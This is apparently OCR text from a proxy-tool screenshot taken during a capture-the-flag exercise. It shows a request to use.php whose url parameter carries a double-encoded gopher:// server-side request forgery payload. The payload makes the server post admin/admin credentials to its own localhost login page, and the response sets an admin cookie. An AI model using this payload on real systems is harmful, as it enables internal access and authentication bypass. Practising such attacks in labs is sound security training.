 美化 Raw Hex \n
GET /use.php?url=
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%
250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AUser-Ag
ent%253A%2520curl/7.43.0%250D%250AAccept%253A%2520%252A/
%252A%250D%250AContent-Type%253A%2520application/x-www-f
orm-urlencoded%250D%250AContent-Length%253A%252024%250D%
250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%2509%
2523%2520%25E8%25BF%2599%25E9%2587%258C%25E4%25BC%25BC%2
5E4%25B9%258E%25E4%25B8%258D%25E7%2594%25A8%25E5%2586%25
8D%25E6%25AC%25A1%25E5%2586%2599%250D%250A HTTP/1.1
Host: 61.147.171.105:51377
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=815jjegfrg2v1gr592j18i4nd3
Upgrade-Insecure-Requests: 1
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 08:12:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1670
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 HTTP/1.1 302 Found
13 Date: Mon, 21 Aug 2023 08:12:24 GMT
14 Server: Apache/2.4.18 (Ubuntu)
15 Set-Cookie: PHPSESSID=4254hbovo4fv39hcgarsa47g93; path=/
16 Expires: Thu, 19 Nov 1981 08:52:00 GMT
17 Cache-Control: no-store, no-cache, must-revalidate
18 Pragma: no-cache
19 Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Mon,
21-Aug-2023 09:12:24 GMT; Max-Age=3600
20 Location: index.php
21 Content-Length: 554
22 Content-Type: text/html; charset=UTF-8
23
24 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
">
25 <html xmlns="http://www.w3.org/1999/xhtml">